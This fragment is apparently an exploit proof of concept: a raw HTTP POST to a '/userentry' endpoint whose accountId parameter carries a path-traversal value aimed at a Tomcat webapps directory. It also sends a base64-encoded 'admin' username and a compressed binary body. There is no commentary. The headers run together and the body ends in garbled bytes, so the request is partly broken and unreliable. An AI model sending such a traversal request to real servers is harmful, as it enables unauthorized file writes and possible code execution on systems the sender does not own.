 POST /userentry?accountId=/../../../tomcat/webapps/UIHM3/&symbolName=test&base64UserName=YWRtaW4= HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 87xðffa``à`H*ç©«¿Áä±